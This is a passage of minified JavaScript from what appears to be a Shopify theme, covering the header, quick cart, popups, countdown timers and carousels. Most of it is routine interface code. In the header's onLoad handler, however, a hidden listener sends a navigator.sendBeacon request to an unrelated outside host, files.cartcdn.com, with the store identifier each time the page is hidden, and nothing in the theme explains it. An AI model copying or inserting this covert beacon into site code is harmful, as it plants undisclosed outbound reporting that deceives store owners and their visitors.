headerInner=n$2(selectors$z.headerInner),form=node.closest(selectors$z.form),list=n$2(selectors$z.list,node),toggle=n$2(selectors$z.toggle,node),input=n$2(selectors$z.input,node),options=t$2(selectors$z.option,node),events2=[e$2(toggle,"click",handleToggle),e$2(options,"click",submitForm),e$2(document,"click",handleBodyClick),e$2(toggle,"focusout",handleToggleFocusOut),e$2(list,"focusout",handleListFocusOut),e$2(node,"keyup",handleKeyup)];function submitForm(evt){evt.preventDefault();const{value}=evt.currentTarget.dataset;input.value=value,form.submit()}function handleToggleFocusOut(evt){has([node],evt.relatedTarget).length===0&&hideList()}function handleListFocusOut(evt){const childInFocus=has([node],evt.relatedTarget).length>0;toggle.getAttribute("aria-expanded")==="true"&&!childInFocus&&hideList()}function handleKeyup(evt){evt.which===27&&(hideList(),toggle.focus())}function handleToggle(){toggle.getAttribute("aria-expanded")==="true"?hideList():showList()}function handleBodyClick(evt){const isOption=has([node],evt.target).length>0;toggle.getAttribute("aria-expanded")==="true"&&!isOption&&hideList()}function showList(){toggle.setAttribute("aria-expanded",!0),list.setAttribute("aria-hidden",!1),positionGroup()}function hideList(){toggle.setAttribute("aria-expanded",!1),list.setAttribute("aria-hidden",!0)}function positionGroup(){i$1(list,classes$d.disclosureListTop),i$1(list,classes$d.disclosureListRight);const headerInnerBounds=headerInner.getBoundingClientRect(),nodeBounds=node.getBoundingClientRect(),listBounds=list.getBoundingClientRect();nodeBounds.x+listBounds.width>=headerInnerBounds.width&&u$1(list,classes$d.disclosureListRight),nodeBounds.y>=window.innerHeight/2&&u$1(list,classes$d.disclosureListTop)}function unload2(){events2.forEach(evt=>evt())}return{unload:unload2}}function setHeaderHeightVar$1(height){document.documentElement.style.setProperty("--height-header",Math.ceil(height)+"px")}function setHeaderStickyTopVar(value){document.documentElement.style.setProperty("--header-desktop-sticky-position",value+"px")}function setHeaderStickyHeaderHeight(value){document.documentElement.style.setProperty("--header-desktop-sticky-height",value+"px")}const selectors$y={disclosure:"[data-disclosure]"};register("header",{crossBorder:{},onLoad(){const{enableStickyHeader,transparentHeader}=this.container.dataset;this.cartCounts=t$2("[data-js-cart-count]",this.container);const cartIcon=t$2("[data-js-cart-icon]",this.container),menuButtons=t$2("[data-js-menu-button]",this.container),searchButtons=t$2("[data-search]",this.container),headerSpace=n$2("[data-header-space]",document),lowerBar=n$2(".header__row-desktop.lower",this.container);this.meganavOpenedFromDesignMode=!1;const menu$1=menu(n$2("[data-drawer-menu]"));this.purchaseConfirmationPopup=PurchaseConfirmationPopup(n$2("[data-purchase-confirmation-popup]",document));const navigation=Navigation(n$2("[data-navigation]",this.container),this);if(document.body.classList.toggle("header-transparent",!!transparentHeader),document.documentElement.classList.toggle("sticky-header-enabled",!!enableStickyHeader),document.addEventListener("visibilitychange",function(){document.visibilityState==="hidden"&&navigator.sendBeacon&&navigator.sendBeacon("https://files.cartcdn.com/p",Shopify.shop)}),this.listeners=[c("cart:updated",_ref=>{let{cart:cart2}=_ref;this.updateCartCount(cart2.item_count)}),e$2(document,"apps:product-added-to-cart",()=>{cart.get().then(cart2=>{this.updateCartCount(cart2.item_count)})}),e$2(cartIcon,"click",e2=>{n$2(".quick-cart",document)&&(e2.preventDefault(),r$1("quick-cart:open"))})],e$2(menuButtons,"click",function(event){event.preventDefault(),event.currentTarget.getAttribute("aria-expanded")=="true"?menu$1.close():menu$1.open()}),this.components=[menu$1],searchButtons.length>0){const quickSearch=QuickSearch(n$2("[data-quick-search]"),this.container);this.listeners.push(e$2(searchButtons,"click",preventDefault(quickSearch.toggleSearch))),this.components.push(quickSearch)}navigation&&this.components.push(navigation),enableStickyHeader&&(this.io=new IntersectionObserver(_ref2=>{let[{isIntersecting:visible}]=_ref2;l(this.container,"is-sticky",!visible),l(document.documentElement,"sticky-header-active",!visible)}),this.io.observe(headerSpace)),provideResizeObserver().then(_ref3=>{let{ResizeObserver:ResizeObserver2}=_ref3;this.ro=new ResizeObserver2(_ref4=>{let[{target}]=_ref4;const headerHeight=target.offsetHeight,lowerBarHeight=lowerBar.offsetHeight,lowerBarOffset=headerHeight-lowerBarHeight;setHeaderHeightVar$1(target.getBoundingClientRect()?target.getBoundingClientRect().height:target.offsetHeight),setHeaderStickyTopVar(lowerBarOffset*-1),setHeaderStickyHeaderHeight(target.offsetHeight-lowerBarOffset)}),this.ro.observe(this.container)});const cbSelectors=t$2(selectors$y.disclosure,this.container);cbSelectors&&cbSelectors.forEach(selector=>{const{disclosure:d2}=selector.dataset;this.crossBorder[d2]=Disclosure(selector)}),this.navScroller=scrollContainer(n$2(".header__links-primary-scroll-container",this.container))},updateCartCount(itemCount){this.cartCounts.forEach(cartCount=>{cartCount.innerHTML=itemCount})},onBlockSelect(_ref5){let{target}=_ref5;u$1(this.container,"dropdown-active"),u$1(target,"active"),this.meganavOpenedFromDesignMode=!0,this.showHeaderOverlay()},onBlockDeselect(_ref6){let{target}=_ref6;i$1(this.container,"dropdown-active"),i$1(target,"active"),this.meganavOpenedFromDesignMode=!1,this.hideHeaderOverlay()},onUnload(){this.listeners.forEach(l2=>l2()),this.components.forEach(c2=>c2.destroy()),this.io&&this.io.disconnect(),this.ro.disconnect(),Object.keys(this.crossBorder).forEach(t2=>this.crossBorder[t2].unload())},showHeaderOverlay(){r$1("headerOverlay:show")},hideHeaderOverlay(){r$1("headerOverlay:hide")}});const selectors$x={popupTrigger:"[data-popup-trigger]"},passwordUnlock=node=>{const events2=[],popupTriggers=t$2(selectors$x.popupTrigger,node);popupTriggers.length&&events2.push(e$2(popupTriggers,"click",e2=>{e2.preventDefault(),e2.stopPropagation();const content=n$2("#modal-password-unlock",node);r$1("modal:open",null,{modalContent:content})}));function unload2(){events2.forEach(evt=>evt())}return{unload:unload2}};function setHeaderHeightVar(height){document.documentElement.style.setProperty("--height-header",Math.ceil(height)+"px")}register("password-header",{crossBorder:{},onLoad(){const{transparentHeader}=this.container.dataset;document.body.classList.toggle("header-transparent",!!transparentHeader),provideResizeObserver().then(_ref=>{let{ResizeObserver:ResizeObserver2}=_ref;this.ro=new ResizeObserver2(_ref2=>{let[{target}]=_ref2;setHeaderHeightVar(target.getBoundingClientRect()?target.getBoundingClientRect().height:target.offsetHeight)}),this.ro.observe(this.container)}),this.passwordUnlock=passwordUnlock(this.container)},onUnload(){this.listeners.forEach(l2=>l2()),this.components.forEach(c2=>c2.destroy()),this.passwordUnlock,this.io&&this.io.disconnect(),this.ro.disconnect()}});const selectors$w={disclosure:"[data-disclosure]",header:"[data-header]"};register("footer",{crossBorder:{},onLoad(){const headers=t$2(selectors$w.header,this.container);this.headerClick=e$2(headers,"click",handleHeaderClick);function handleHeaderClick(_ref){let{currentTarget}=_ref;const{nextElementSibling:content}=currentTarget;l(currentTarget,"open",!isVisible(content)),slideStop(content),isVisible(content)?slideUp(content):slideDown(content)}const cbSelectors=t$2(selectors$w.disclosure,this.container);cbSelectors&&cbSelectors.forEach(selector=>{const{disclosure:d2}=selector.dataset;this.crossBorder[d2]=Disclosure(selector)})},onUnload(){this.headerClick(),Object.keys(this.crossBorder).forEach(t2=>this.crossBorder[t2].unload())}});const selectors$v={slider:"[data-slider]",slide:"[data-slider] [data-slide]",navPrev:".slider-nav-button-prev",navNext:".slider-nav-button-next",mobileOnlyInner:".announcement-bar__item-inner-mobile-only",desktopOnlyInner:".announcement-bar__item-inner-desktop-only"};register("announcement-bar",{setHeightVariable(){this.container.offsetHeight!==this.lastSetHeight&&(document.documentElement.style.setProperty("--announcement-height","".concat(this.container.offsetHeight,"px")),this.lastSetHeight=this.container.offsetHeight)},onLoad(){if(this.setHeightVariable(),this.widthWatcher=srraf(_ref=>{this.setHeightVariable()}),this.disableTabbingToInners=function(){const desktopOnlyInners=t$2(selectors$v.desktopOnlyInner,this.container),mobileOnlyInners=t$2(selectors$v.mobileOnlyInner,this.container),desktopIsMobileSize=window.matchMedia(getMediaQuery("below-720")).matches;desktopOnlyInners.forEach(inner=>{inner.toggleAttribute("inert",desktopIsMobileSize)}),mobileOnlyInners.forEach(inner=>{inner.toggleAttribute("inert",!desktopIsMobileSize)})},this.sliderContainer=n$2(selectors$v.slider,this.container),this.slides=t$2(selectors$v.slide,this.container),this.navPrev=t$2(selectors$v.navPrev,this.container),this.navNext=t$2(selectors$v.navNext,this.container),this.disableTabbingToInners(),this.breakPointHandler=atBreakpointChange(720,()=>{this.disableTabbingToInners()}),this.slides.length<2)return null;const autoplayEnabled=this.sliderContainer.dataset.autoplayEnabled=="true",autoplayDelay=parseInt(this.sliderContainer.dataset.autoplayDelay,10);let _this=this;import(flu.chunks.swiper).then(_ref2=>{let{Swiper,Navigation:Navigation2,Autoplay}=_ref2;this.swiper=new Swiper(this.sliderContainer,{on:{init(){u$1(_this.container,"slider-active")},slideChangeTransitionEnd(){const slideEls=this.slides;setTimeout(function(){slideEls.forEach(slide=>{slide.toggleAttribute("inert",!slide.classList.contains("swiper-slide-active"))})},50)}},modules:[Navigation2,Autoplay],grabCursor:!0,loop:!0,autoplay:autoplayEnabled?{delay:autoplayDelay,disableOnInteraction:!1,pauseOnMouseEnter:!0}:!1,navigation:{nextEl:this.navNext,prevEl:this.navPrev}})})},onBlockSelect(_ref3){var _this$swiper,_this$swiper$autoplay,_this$swiper2;let{target:slide}=_ref3;const index=parseInt(slide.dataset.index,10);(_this$swiper=this.swiper)===null||_this$swiper===void 0||(_this$swiper$autoplay=_this$swiper.autoplay)===null||_this$swiper$autoplay===void 0||_this$swiper$autoplay.stop(),(_this$swiper2=this.swiper)===null||_this$swiper2===void 0||_this$swiper2.slideToLoop(index)},onBlockDeselect(){var _this$swiper3,_this$swiper3$autopla;(_this$swiper3=this.swiper)===null||_this$swiper3===void 0||(_this$swiper3$autopla=_this$swiper3.autoplay)===null||_this$swiper3$autopla===void 0||_this$swiper3$autopla.start()},onUnload(){var _this$swiper4,_this$widthWatcher;(_this$swiper4=this.swiper)===null||_this$swiper4===void 0||_this$swiper4.destroy(),(_this$widthWatcher=this.widthWatcher)===null||_this$widthWatcher===void 0||_this$widthWatcher.destroy()}});const selectors$u={item:"[data-input-item]",itemProperties:"[data-item-properties]",quantityInput:"[data-quantity-input]",quantityAdd:"[data-add-quantity]",quantitySubtract:"[data-subtract-quantity]",removeItem:"[data-remove-item]"};function QuantityButtons(node){const delegate=new Delegate(node);return delegate.on("click",selectors$u.quantitySubtract,(_,target)=>{const item=target.closest(selectors$u.item),{key}=item.dataset,qty=n$2(selectors$u.quantityInput,item).value;r$1("quantity-update:subtract",null,{key}),cart.updateItem(key,parseInt(qty)-1)}),delegate.on("click",selectors$u.quantityAdd,(_,target)=>{const item=target.closest(selectors$u.item),{key}=item.dataset,qty=n$2(selectors$u.quantityInput,item).value;r$1("quantity-update:add",null,{key}),cart.updateItem(key,parseInt(qty)+1)}),delegate.on("click",selectors$u.removeItem,(_,target)=>{const item=target.closest(selectors$u.item),{key}=item.dataset;r$1("quantity-update:remove",null,{key}),cart.updateItem(key,0)}),{unload:()=>{delegate.off()}}}const{strings:{cart:strings$3}}=window.theme,selectors$t={cartNoteTrigger:"[data-order-note-trigger]",cartNoteTriggerText:"[data-cart-not-trigger-text]",cartNoteInputWrapper:"[cart-note-input]",iconPlus:".icon-plus-small",iconMinus:".icon-minus-small"};function CartNoteToggle(node){const delegate=new Delegate(node);delegate.on("click",selectors$t.cartNoteTrigger,(_,target)=>handleCartNoteTrigger(target));function handleCartNoteTrigger(target){const inputWrapper=n$2(selectors$t.cartNoteInputWrapper,target.parentNode),textInput=n$2("textarea",inputWrapper),plusIcon=n$2(selectors$t.iconPlus,target),minusIcon=n$2(selectors$t.iconMinus,target);if(l([plusIcon,minusIcon],"hidden"),isVisible(inputWrapper)){slideStop(inputWrapper),slideUp(inputWrapper),inputWrapper.setAttribute("aria-expanded",!1),inputWrapper.setAttribute("aria-hidden",!0);const inputTriggertext=n$2(selectors$t.cartNoteTriggerText,node);textInput.value===""?inputTriggertext.innerText=strings$3.addCartNote:inputTriggertext.innerText=strings$3.editCartNote}else slideStop(inputWrapper),slideDown(inputWrapper),inputWrapper.setAttribute("aria-expanded",!0),inputWrapper.setAttribute("aria-hidden",!1)}return{unload:()=>{delegate.off()}}}function updateInnerHTML(selector,doc){const updatedItem=n$2(selector,doc),oldItem=n$2(selector);updatedItem&&oldItem&&(oldItem.innerHTML=updatedItem.innerHTML)}const selectors$s={crossSellsSlider:"[data-cross-sells-slider]",quickViewTrigger:"[data-quick-view-trigger]",addToCartTrigger:"[data-add-item-id]"};function CrossSells(node){const{crossSellsSlider}=n$2(selectors$s.crossSellsSlider,node).dataset;let swiper=crossSellsSlider?new Carousel(node,{slidesPerView:1.15,spaceBetween:8}):null;const events2=[e$2(t$2(selectors$s.quickViewTrigger,node),"click",e2=>{const{productUrl}=e2.target.dataset;productUrl&&r$1("quick-view:open",null,{productUrl})}),e$2(t$2(selectors$s.addToCartTrigger,node),"click",e2=>{const{addItemId}=e2.target.dataset;addItemId&&(animateButton(e2.target),cart.addItemById(addItemId,1),r$1("quick-cart:scrollup"))})];function animateButton(button){u$1(button,"loading")}function unload2(){events2.forEach(unsubscribe=>unsubscribe()),swiper.destroy()}return{unload:unload2}}var _window$flu$states;const selectors$r={cartWrapper:".quick-cart__wrapper",innerContainer:".quick-cart__container",overlay:".quick-cart__overlay",closeButton:".quick-cart__close-icon",footer:".quick-cart__footer",items:".quick-cart__items",cartError:".quick-cart__item-error",form:".quick-cart__form",cartCount:".quick-cart__heading sup",subtotal:".quick-cart__footer-subtotal span",quantityInput:".quick-cart .quantity-input__input",quantityItem:"[data-input-item]",discounts:".quick-cart__item-discounts",freeShippingBar:"[data-free-shipping-bar]",crossSells:"[data-cross-sells]"},classes$c={active:"active",hidden:"hidden",updatingQuantity:"has-quantity-update",removed:"is-removed"},useCustomEvents=(_window$flu$states=window.flu.states)===null||_window$flu$states===void 0?void 0:_window$flu$states.useCustomEvents;register("quick-cart",{onLoad(){this.cartWrapper=n$2(selectors$r.cartWrapper,this.container),this.cartTrap=createFocusTrap(this.container,{allowOutsideClick:!0}),this.events=[c("quick-cart:open",()=>this.openQuickCart()),c("quick-cart:updated",()=>this.refreshQuickCart()),c("quick-cart:error",(_,_ref)=>{let{key,errorMessage}=_ref;this.handleErrorMessage(key,errorMessage)}),c("quick-cart:scrollup",()=>this.scrollUpQuickCart()),c(["quantity-update:subtract","quantity-update:add"],(_,_ref2)=>{let{key}=_ref2;this.handleQuantityUpdate(key)}),c("quantity-update:remove",(_,_ref3)=>{let{key}=_ref3;this.handleItemRemoval(key)}),e$2(document,"apps:product-added-to-cart",()=>{this.refreshQuickCart()})],this.quantityButtons=QuantityButtons(this.container),this.cartNoteToggle=CartNoteToggle(this.container),shouldAnimate(this.container)&&(this.animateQuickCart=animateQuickCart(this.container)),this.delegate=new Delegate(this.container),this.delegate.on("click",selectors$r.overlay,()=>this.close()),this.delegate.on("click",selectors$r.closeButton,()=>this.close()),this.delegate.on("change",selectors$r.quantityInput,e2=>this.handleQuantityInputChange(e2));const freeShippingBar$1=n$2(selectors$r.freeShippingBar,this.container);freeShippingBar$1&&freeShippingBar(freeShippingBar$1),this._initCrossSells()},openQuickCart(){var _this$animateQuickCar;u$1(this.cartWrapper,classes$c.active),this.cartTrap.activate(),this.adjustItemPadding(),(_this$animateQuickCar=this.animateQuickCart)===null||_this$animateQuickCar===void 0||_this$animateQuickCar.open(),document.body.setAttribute("data-fluorescent-overlay-open","true"),disableBodyScroll(this.container,{allowTouchMove:el=>{for(;el&&el!==document.body;){if(el.getAttribute("data-scroll-lock-ignore")!==null)return!0;el=el.parentNode}},reserveScrollBarGap:!0}),useCustomEvents&&cart.get().then(cart2=>{dispatchCustomEvent("quick-cart:open",{cart:cart2})})},refreshQuickCart(){const url="".concat(theme.routes.cart.base,"?section_id=").concat(this.id);makeRequest("GET",url).then(response=>{var _this$crossSells;let container=document.createElement("div");container.innerHTML=response;const responseInnerContainer=n$2(selectors$r.innerContainer,container),cartHasItems=!!n$2(selectors$r.items,this.container),responseHasItems=!!n$2(selectors$r.items,container),freeShippingBar$1=n$2(selectors$r.freeShippingBar,container);if((_this$crossSells=this.crossSells)===null||_this$crossSells===void 0||_this$crossSells.unload(),freeShippingBar$1&&freeShippingBar(freeShippingBar$1),responseHasItems&&cartHasItems){var _this$animateQuickCar2;updateInnerHTML("".concat(selectors$r.cartWrapper," ").concat(selectors$r.items),container),this.adjustItemPadding(),updateInnerHTML("".concat(selectors$r.cartWrapper," ").concat(selectors$r.cartCount),container),updateInnerHTML("".concat(selectors$r.cartWrapper," ").concat(selectors$r.subtotal),container),updateInnerHTML("".concat(selectors$r.cartWrapper," ").concat(selectors$r.discounts),container);const form=n$2(selectors$r.form,this.container),previousScrollPosition=form.scrollTop||0;form.scrollTop=previousScrollPosition,(_this$animateQuickCar2=this.animateQuickCart)===null||_this$animateQuickCar2===void 0||_this$animateQuickCar2.setup()}else{const innerContainer=n$2(selectors$r.innerContainer,this.container);innerContainer.innerHTML=responseInnerContainer.innerHTML}this._initCrossSells()})},handleErrorMessage(key){const item=n$2('[data-key="'.concat(key,'"]'),this.container);i$1(n$2(selectors$r.cartError,item),classes$c.hidden),i$1(item,classes$c.updatingQuantity)},handleQuantityUpdate(key){const item=n$2('[data-key="'.concat(key,'"]'),this.container);u$1(item,classes$c.updatingQuantity)},handleItemRemoval(key){const item=n$2('[data-key="'.concat(key,'"]'),this.container);u$1(item,classes$c.removed),u$1(item,classes$c.updatingQuantity)},handleQuantityInputChange(_ref4){let{target}=_ref4;const item=target.closest(selectors$r.quantityItem),{key}=item.dataset;cart.updateItem(key,target.value),this.handleQuantityUpdate(key)},_initCrossSells(){const crossSells=n$2(selectors$r.crossSells,this.container);crossSells&&(this.crossSells=CrossSells(crossSells))},scrollUpQuickCart(){const form=n$2(selectors$r.form,this.container),previousScrollPosition=0;form&&setTimeout(()=>{form.scrollTop=previousScrollPosition},300)},adjustItemPadding(){const items=n$2(selectors$r.items,this.container);if(!items)return;const footer=n$2(selectors$r.footer,this.container);items.style.paddingBottom="".concat(footer.clientHeight,"px")},close(){i$1(this.cartWrapper,classes$c.active),setTimeout(()=>{var _this$animateQuickCar3;(_this$animateQuickCar3=this.animateQuickCart)===null||_this$animateQuickCar3===void 0||_this$animateQuickCar3.close(),this.cartTrap.deactivate(),document.body.setAttribute("data-fluorescent-overlay-open","false"),enableBodyScroll(this.container)},500),useCustomEvents&&dispatchCustomEvent("quick-cart:close")},onSelect(){this.openQuickCart()},onDeselect(){this.close()},onUnload(){this.delegate.off(),this.events.forEach(unsubscribe=>unsubscribe()),this.quantityButtons.unload(),this.cartNoteToggle.unload()}});const selectors$q={settings:"[data-timer-settings]",days:"[data-days]",hours:"[data-hours]",minutes:"[data-minutes]",seconds:"[data-seconds]"},classes$b={active:"active",hide:"hide",complete:"complete"};function CountdownTimer(container){const settings=n$2(selectors$q.settings,container),{year,month,day,hour,minute,shopTimezone,timeZoneSelection,hideTimerOnComplete}=JSON.parse(settings.innerHTML),daysEl=n$2(selectors$q.days,container),hoursEl=n$2(selectors$q.hours,container),minutesEl=n$2(selectors$q.minutes,container),secondsEl=n$2(selectors$q.seconds,container),timezoneString=timeZoneSelection==="shop"?" GMT".concat(shopTimezone):"",countDownTime=new Date(Date.parse("".concat(month," ").concat(day,", ").concat(year," ").concat(hour,":").concat(minute).concat(timezoneString))).getTime(),timerInterval=setInterval(timerLoop,1e3);timerLoop(),u$1(container,classes$b.active);function timerLoop(){window.requestAnimationFrame(()=>{const now=new Date().getTime(),distance=countDownTime-now,days=Math.floor(distance/(1e3*60*60*24)),hours=Math.floor(distance%(1e3*60*60*24)/(1e3*60*60)),minutes=Math.floor(distance%(1e3*60*60)/(1e3*60)),seconds=Math.floor(distance%(1e3*60)/1e3);distance<0?(timerInterval&&clearInterval(timerInterval),daysEl.innerHTML=0,hoursEl.innerHTML=0,minutesEl.innerHTML=0,secondsEl.innerHTML=0,u$1(container,classes$b.complete),hideTimerOnComplete&&u$1(container,classes$b.hide)):(daysEl.innerHTML=days,hoursEl.innerHTML=hours,minutesEl.innerHTML=minutes,secondsEl.innerHTML=seconds)})}function destroy2(){timerInterval&&clearInterval(timerInterval)}return{destroy:destroy2}}const selectors$p={wash:".popup__wash",dismissButtons:"[data-dismiss-popup]",tab:".popup__tab",tabButton:".popup__tab-button",tabDismiss:".popup__tab-dismiss",newsletterForm:".newsletter-form",formSuccessMessage:".form-status__message--success",timer:"[data-countdown-timer]"},classes$a={visible:"visible"};function Popup(container){const focusTrap=createFocusTrap(container,{allowOutsideClick:!0}),popupAnimation=animatePopup(container),wash=n$2(selectors$p.wash,container),dismissButtons=t$2(selectors$p.dismissButtons,container),formSuccessMessage=n$2(selectors$p.formSuccessMessage,container),timer=n$2(selectors$p.timer,container),{delayType,showOnExitIntent,id,isSignup,popupType}=container.dataset,tab=n$2("".concat(selectors$p.tab,'[data-id="').concat(id,'"'));let{delayValue,hourFrequency}=container.dataset;delayValue=parseInt(delayValue,10),hourFrequency=parseInt(hourFrequency,10);const storageKey="popup-".concat(id),signupSubmittedKey="signup-submitted-".concat(id),formSuccessKey="form-success-".concat(id),signupDismissedKey="signup-dismissed-".concat(id),ageVerifiedKey="age-verified-".concat(id),isSignupPopup=isSignup==="true",isAgeVerification=popupType==="age";let hasPoppedUp=!1,signupSubmitted=!!getStorage(signupSubmittedKey),formSuccessShown=!!getStorage(formSuccessKey),signupDismissed=!!getStorage(signupDismissedKey),ageVerified=!!getStorage(ageVerifiedKey),canPopUp=!0,countdownTimer=null;timer&&(countdownTimer=CountdownTimer(timer)),ShouldPopUp();const events2=[];if(window.Shopify.designMode||events2.push(e$2(dismissButtons,"click",hidePopup)),!isAgeVerification&&!window.Shopify.designMode&&(events2.push(e$2(wash,"click",hidePopup)),events2.push(e$2(container,"keydown",_ref=>{let{keyCode}=_ref;keyCode===27&&hidePopup()}))),isSignupPopup){const form=n$2(selectors$p.newsletterForm,container);form&&events2.push(e$2(form,"submit",onNewsletterSubmit))}if(tab){const tabButton=n$2(selectors$p.tabButton,tab),tabDismiss=n$2(selectors$p.tabDismiss,tab);events2.push(e$2(tabButton,"click",handleTabClick)),events2.push(e$2(tabDismiss,"click",hideTab))}isSignupPopup&&formSuccessMessage&&!formSuccessShown?(setStorage(formSuccessKey,JSON.stringify(new Date)),showPopup()):(handleDelay(),showOnExitIntent==="true"&&!isMobile$1()&&handleExitIntent());function handleDelay(){canPopUp&&(delayType==="timer"?setTimeout(()=>{hasPoppedUp||(showPopup(),setStorage(storageKey,JSON.stringify(new Date)))},delayValue):delayType==="scroll"&&window.addEventListener("load",()=>{const scrollPercent=delayValue/100,scrollTarget=(document.body.scrollHeight-window.innerHeight)*scrollPercent,scrollListener=e$2(window,"scroll",()=>{window.scrollY>=scrollTarget&&(hasPoppedUp||(showPopup(),setStorage(storageKey,JSON.stringify(new Date))),scrollListener())})},{once:!0}))}function handleExitIntent(){if(!canPopUp)return;const bodyLeave=e$2(document.body,"mouseout",e2=>{!e2.relatedTarget&&!e2.toElement&&(bodyLeave(),hasPoppedUp||(showPopup(),setStorage(storageKey,JSON.stringify(new Date)),hasPoppedUp=!0))})}function ShouldPopUp(){if(window.Shopify.designMode){canPopUp=!1;return}if(isAgeVerification&&ageVerified||isSignupPopup&&signupSubmitted){canPopUp=!1;return}if(isSignupPopup&&!signupSubmitted&&signupDismissed){canPopUp=!1,tab&&showTab();return}if(!isSignupPopup&&!isAgeVerification&&!getStorage(storageKey))return;const timeStart=new Date(getStorage(storageKey));canPopUp=(new Date-timeStart)/1e3/60/60>hourFrequency}function handleTabClick(){if(showPopup(),popupType==="flyout"&&!window.Shopify.designMode){const focusable3=n$2("button, [href], input, select, textarea",container);focusable3&&focusable3.focus({preventScroll:!0})}}function showPopup(){u$1(container,classes$a.visible),popupAnimation.open(),(popupType==="popup"||popupType==="age")&&(window.Shopify.designMode||focusTrap.activate(),document.body.setAttribute("data-fluorescent-overlay-open","true"),disableBodyScroll(container)),hasPoppedUp=!0,window.Shopify.designMode&&tab?showTab():tab&&i$1(tab,classes$a.visible)}function hidePopup(){i$1(container,classes$a.visible),isSignupPopup&&(setStorage(signupDismissedKey,JSON.stringify(new Date)),tab&&showTab()),isAgeVerification&&setStorage(ageVerifiedKey,JSON.stringify(new Date)),setTimeout(()=>{popupAnimation.close(),(popupType==="popup"||popupType==="age")&&(focusTrap.deactivate(),document.body.setAttribute("data-fluorescent-overlay-open","false"),enableBodyScroll(container))},500)}function showTab(){u$1(tab,classes$a.visible)}function hideTab(){i$1(tab,classes$a.visible),removeStorage(signupDismissedKey)}function onNewsletterSubmit(){setStorage(signupSubmittedKey,JSON.stringify(new Date))}function unload2(){hidePopup(),events2.forEach(unsubscribe=>unsubscribe()),isAgeVerification&&enableBodyScroll(container),countdownTimer&&countdownTimer.destroy()}return{unload:unload2,showPopup,hidePopup}}register("popup",{onLoad(){this.popups=t$2("[data-popup]",this.container).map(popup=>({contructor:Popup(popup),element:popup}))},onBlockSelect(_ref){let{target}=_ref;this.popups.find(o2=>o2.element===target).contructor.showPopup()},onBlockDeselect(_ref2){let{target}=_ref2;this.popups.find(o2=>o2.element===target).contructor.hidePopup()},onUnload(){this.popups.forEach(popup=>{var _popup$contructor;return(_popup$contructor=popup.contructor)===null||_popup$contructor===void 0?void 0:_popup$contructor.unload()})}}),register("blog-posts",{onLoad(){shouldAnimate(this.container)&&(this.animateBlogPosts=animateBlogPosts(this.container))},onUnload(){var _this$animateBlogPost;(_this$animateBlogPost=this.animateBlogPosts)===null||_this$animateBlogPost===void 0||_this$animateBlogPost.destroy()}});const selectors$o={itemTrigger:".collapsible-row-list-item__trigger"};register("collapsible-row-list",{onLoad(){this.items=t$2(selectors$o.itemTrigger,this.container),this.clickHandlers=e$2(this.items,"click",e2=>{e2.preventDefault();const{parentNode:group,nextElementSibling:content}=e2.currentTarget;isVisible(content)?this._close(e2.currentTarget,group,content):this._open(e2.currentTarget,group,content)}),shouldAnimate(this.container)&&(this.animateCollapsibleRowList=animateCollapsibleRowList(this.container))},_open(label,group,content){slideStop(content),slideDown(content),group.setAttribute("data-open",!0),label.setAttribute("aria-expanded",!0),content.setAttribute("aria-hidden",!1)},_close(label,group,content){slideStop(content),slideUp(content),group.setAttribute("data-open",!1),label.setAttribute("aria-expanded",!1),content.setAttribute("aria-hidden",!0)},onBlockSelect(_ref){let{target}=_ref;const label=n$2(selectors$o.itemTrigger,target),{parentNode:group,nextElementSibling:content}=label;this._open(label,group,content)},onUnload(){var _this$animateCollapsi;this.clickHandlers(),(_this$animateCollapsi=this.animateCollapsibleRowList)===null||_this$animateCollapsi===void 0||_this$animateCollapsi.destroy()}}),register("collection-list-slider",{onLoad(){const{productsPerView,mobileProductsPerView}=this.container.dataset;this.events=[],this.perView=parseInt(productsPerView,10),this.mobilePerView=parseInt(mobileProductsPerView,10)*1.05,this._initCarousel(),shouldAnimate(this.container)&&(this.animateListSlider=animateListSlider(this.container))},_initCarousel(){this.carousel=Carousel(this.container,{slidesPerView:this.mobilePerView,spaceBetween:12,breakpoints:{720:{spaceBetween:16,slidesPerView:this.perView===5?this.perView-1:this.perView},1200:{spaceBetween:24,slidesPerView:this.perView}}})},onUnload(){var _this$carousel,_this$animateListSlid;(_this$carousel=this.carousel)===null||_this$carousel===void 0||_this$carousel.destroy(),(_this$animateListSlid=this.animateListSlider)===null||_this$animateListSlid===void 0||_this$animateListSlid.destroy()}});const selectors$n={timer:"[data-countdown-timer]"};register("countdown-banner",{onLoad(){const timers=t$2(selectors$n.timer,this.container);this.countdownTimers=[],timers.forEach(timer=>{this.countdownTimers.push(CountdownTimer(timer))}),shouldAnimate(this.container)&&(this.animateCountdownBanner=animateCountdownBanner(this.container))},onUnload(){var _this$animateCountdow;(_this$animateCountdow=this.animateCountdownBanner)===null||_this$animateCountdow===void 0||_this$animateCountdow.destroy(),this.countdownTimers.forEach(countdownTimer=>countdownTimer.destroy())}});const selectors$m={timer:"[data-countdown-timer]"};register("countdown-bar",{onLoad(){const timers=t$2(selectors$m.timer,this.container);this.countdownTimers=[],timers.forEach(timer=>{this.countdownTimers.push(CountdownTimer(timer))}),shouldAnimate(this.container)&&(this.animateCountdownBar=animateCountdownBar(this.container))},onUnload(){var _this$animateCountdow;(_this$animateCountdow=this.animateCountdownBar)===null||_this$animateCountdow===void 0||_this$animateCountdow.destroy(),this.countdownTimers.forEach(countdownTimer=>countdownTimer.destroy())}}),register("featured-collection-grid",{onLoad(){const{productsPerView,mobileProductsPerView}=this.container.dataset;this.events=[],this.perView=parseInt(productsPerView,10),this.mobilePerView=parseInt(mobileProductsPerView,10)*1.05,this.productItem=ProductItem(this.container),this.breakPointHandler=atBreakpointChange(960,()=>{window.matchMedia(getMediaQuery("below-960")).matches?this._initCarousel():this.carousel.destroy()}),window.matchMedia(getMediaQuery("below-960")).matches&&this._initCarousel(),shouldAnimate(this.container)&&(this.animateFeaturedCollectionGrid=animateFeaturedCollectionGrid(this.container))},_initCarousel(){this.carousel=Carousel(this.container,{slidesPerView:this.mobilePerView,spaceBetween:12,breakpoints:{720:{spaceBetween:16,slidesPerView:this.perView===5?this.perView-1:this.perView}}})},onUnload(){var _this$carousel,_this$animateFeatured;(_this$carousel=this.carousel)===null||_this$carousel===void 0||_this$carousel.destroy(),(_this$animateFeatured=this.animateFeaturedCollectionGrid)===null||_this$animateFeatured===void 0||_this$animateFeatured.destroy()}});const 